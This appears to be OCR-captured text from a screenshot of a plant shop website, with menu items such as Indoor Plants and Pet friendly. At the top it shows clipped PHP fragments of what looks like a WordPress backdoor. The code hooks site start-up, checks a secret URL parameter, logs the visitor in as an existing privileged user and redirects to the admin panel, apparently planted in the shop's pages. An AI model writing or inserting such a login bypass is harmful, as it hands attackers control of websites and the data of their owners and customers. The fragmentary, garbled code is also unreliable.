
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Indoor Plants
Pet friendly
Pet friendly
Show only products on 